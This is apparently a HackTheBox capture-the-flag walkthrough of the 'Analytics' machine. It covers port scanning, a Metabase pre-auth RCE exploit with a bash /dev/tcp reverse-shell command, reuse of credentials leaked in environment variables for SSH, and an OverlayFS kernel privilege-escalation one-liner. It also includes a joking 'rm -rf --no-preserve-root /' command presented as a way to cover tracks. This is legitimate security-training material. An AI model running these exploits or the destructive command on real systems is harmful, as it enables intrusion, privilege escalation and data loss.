HackTheBox Analytics Walkthrough
In this post you will find a step by step resolution walkthrough of the Analytics machine on HTB platform 2023.
Analytics is an easy linux machine that targets the exploitation of a vulnerable server monitoring application present via a website and a vulnerable Ubuntu kernel version.
Enumeration
An initial nmap to scan the open ports via TCP was performed. Also when the open ports were retrieved a more in depth scan including fingerprinting was issued. With the following commands:
# First nmap scan
sudo nmap -sS -p- --min-rate 500 --open 10.10.11.233 -Pn -n -oG recon
# Exhaustive scan of the open ports
nmap -p80,22 -sCV -Pn -n -oN openports 10.10.11.233
The results obtained by this scans showed some interesting open ports: 
- Port 80 is open and is hosting a HTTP server, NGinx 1.18
- Port 22 is open and from the obtained banner looks like a ssh service version: OpenSSH 8.9p1
From the nmap scan we can see this is a linux machine, probably a Ubuntu distro.
Web enumeration
First as we saw on the info retrieved via nmap we can see the webserver is redirecting to the analytical.htb domain. To be able to resolve the domain we added this info to the /etc/hosts file.
sudo nano /etc/hosts
#add
10.10.11.233 analytical.htb
Moving on and visiting the website we observe a simple website with no complex functionality and not much interesting info, except for a login button that redirects to the subdomain data.analytical.htb. We investigated this path.  To be able to resolve this domain again we added an entry to the /etc/hosts.
To be able to resolve this domain again we added an entry to the /etc/hosts.
sudo nano /etc/hosts
#add
10.10.11.233 data.analytical.htb analytical.htb
At this point visiting the website we got a login page for a service named Metabase.  Now we could think of various attacks: trying default credentials, performing a sqli injection, or performing a bruteforce attack. Since most of these attacks are very “noisy” we started by enumerating this called service named metabase. Searching online, a vulnerability was present, the
Now we could think of various attacks: trying default credentials, performing a sqli injection, or performing a bruteforce attack. Since most of these attacks are very “noisy” we started by enumerating this called service named metabase. Searching online, a vulnerability was present, the CVE-2023-38646, a pre-authentication RCE for versions preceding 0.46.6.1, in the open-source edition, and preceding 1.46.6.1, in the enterprise edition.
At this point we didn’t knew the version of the service, but we tried to exploit it anyway via a Github exploit. To get a shell we set a nc listener and executed a reverse shell command using the POC exploit.
nc -lvnp 443
python3 main.py -u http://data.analytical.htb -t [setup-token] -c "bash -i >& /dev/tcp/10.0.0.1/8080 0>&1"
This returned a connection on our nc listener, providing us a reverse shell.
Getting a foothold
As we got remote command execution we started enumerating the machine, but soon realized we were inside a container we needed to scape. The first step was to enumerate the machine searching for juicy info. After performing numerous steps, executing the env command to list the environment defined variables some credentials were exposed. 
Taking into account the credentials and the fact that ssh is open, we tried them on this service and VOILA we got access to the machine as the user metalytics  At this point we got the flag located at
At this point we got the flag located at /home/metalytics/user.txt
Privilege Escalation
To privesc the first thing we did was transfer the linpeas script to the machine to perform an automatic enumeration on the machine, this didn’t bring too much info about privesc vectors. Moving on and performing some manual enum we found that the Ubuntu kernel version is potentially vulnerable.
uname -a
 After searching on Google we found that this version is affected by a couple
After searching on Google we found that this version is affected by a couple CVE, the CVE-2023-2640 and CVE-2023-32629. On Github we found a one-liner exploit that grants privilege escalation.
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
After executing the code we obtained a root shell.

At this point we successfully pwned the machine and we have got complete control of the system 💀💀💀
To delete our trace as an attacker we can execute the following command:
rm -rf --no-preserve-root /
Just joking dont even do this or you will get fired! XD
Last but not least we retrieved the flag located at /root/root.txt
